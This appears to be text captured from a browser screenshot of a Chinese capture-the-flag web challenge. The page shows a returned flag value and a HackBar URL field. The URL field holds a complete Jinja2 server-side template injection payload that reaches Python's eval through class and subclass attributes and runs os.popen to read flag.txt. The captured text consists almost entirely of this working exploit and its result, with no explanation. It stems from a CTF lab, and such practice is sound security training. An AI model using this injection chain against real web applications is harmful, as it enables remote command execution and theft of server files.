 不安全 | 4a3a10bf-0879-475a-af14-363bcf92ca3f.node1.hackingfor.fun/secret_route_you_do_not_know?guess={{()|attr(request.args.x1)|attr(request.args.x2)|attr(requ...
应用 工具网站 Web信息收集 大佬文章 网安社平台 C 我的设计 - Canva Phuck2 – Insomni’... N awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
FLAG{b448a74b-5f0b-4297-99a9-1ef6a8279041} error!!
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://4a3a10bf-0879-475a-af14-363bcf92ca3f.node1.hackingfor.fun/secret_route_you_do_not_know?guess={{()|attr(request.args.x1)|attr(request.args.x2)|attr(request.args.x3)()|attr(request.args.x4)
(117)|attr(request.args.x5)|attr(request.args.x6)|attr(request.args.x4)(request.args.x7)|attr(request.args.x4)(request.args.x8)
(request.args.x9)}}&x1=__class__&x2=__base__&x3=__subclasses__&x4=__getitem__&x5=__init__&x6=__globals__&x7=__builtins__&x8=eval&x9=__import__("os").popen('cat ./flag.txt').read()
Enable POST ADD HEADER